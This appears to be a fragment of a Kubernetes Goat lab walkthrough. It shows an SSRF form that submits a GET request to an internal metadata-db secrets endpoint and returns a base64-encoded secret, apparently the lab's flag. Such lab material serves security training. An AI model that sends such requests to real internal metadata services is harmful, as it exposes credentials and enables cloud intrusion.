 Enter your endpoint:
http://metadata-db/latest/secrets/kubernetes-goat
Method:
GET
Custom Header:
{ 'Content-Type': 'application/json' }
Submit
Response Output
"{\"metadata\": \"static-metadata\", \"data\": \"azhzLWdvYXQtY2E5MGVmODVkYjdhNWFlZjAxOThkMDJmYjBkZjljYWI=\"}\n"